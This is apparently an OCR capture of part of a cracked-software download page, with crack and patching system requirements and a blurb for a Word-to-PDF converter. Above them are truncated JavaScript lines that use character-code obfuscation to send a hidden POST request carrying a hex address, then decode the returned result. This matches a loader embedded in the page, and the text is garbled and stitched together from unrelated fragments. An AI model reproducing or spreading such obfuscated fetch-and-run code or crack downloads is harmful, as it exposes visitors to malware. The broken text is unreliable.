
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
re=await fetch(r,{method:String.fromCharCode(80,79,83,8
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
64 GB for patching
Sporting a user-friendly interface this tool lets you
convert Word files (DOC, DOCX or DOCM file format) to
PDF and merge multiple items into a single PDF. Free
Word/Doc to PDF Converter&Creator is a compact and